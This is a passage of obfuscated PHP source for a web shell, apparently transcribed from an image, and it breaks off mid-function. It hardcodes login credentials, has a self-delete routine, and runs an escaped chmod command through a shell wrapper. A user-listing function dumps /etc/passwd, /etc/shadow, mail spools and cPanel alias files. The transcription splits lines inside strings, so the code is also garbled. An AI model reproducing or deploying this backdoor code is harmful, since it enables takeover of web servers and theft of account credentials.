 01 $iOl1l00oil0ioIlo = 1;
02 $user = 'chippy';
03 $pass = '1337';
04 $iIi1i1l1l1OoIlIl = '#990000';
05 if($_GET['id']== 'logout') {Logout();} if(!($_GET['id']
== 'sshSession'))
06 {echo CSS($iIi1i1l1l1OoIlIl);}
07
08 else if($_GET['id'] == 100){echo "";} else
if($_GET['id'] == 'Delete'){Suicide();}
09
10 function iI1li0Il0iO0iooi($file,$per) {
if(function_exists('chmod')){$try =
11 chmod($file,$per); } if(!$try){$try =
Exe("\143h\x6do\144 $per $file"); }
12 if($try){return true;} else{return false;} } function
showUsers() { if($rows
13 = Exe('cat /etc/passwd')){echo $rows;} elseif($rows=
Exe('cat /etc/domai
14 nalias')){echo $rows;} elseif($rows= Exe('cat
/etc/shadow')){echo $rows;}
15 elseif($rows= Exe('cat /var/mail')) {echo $rows;}
elseif($rows= Exe('cat
16 /etc/valiases')) {echo $rows;}
elseif(file_exists('/etc/passwd')) { for
17 ($uid=0;$uid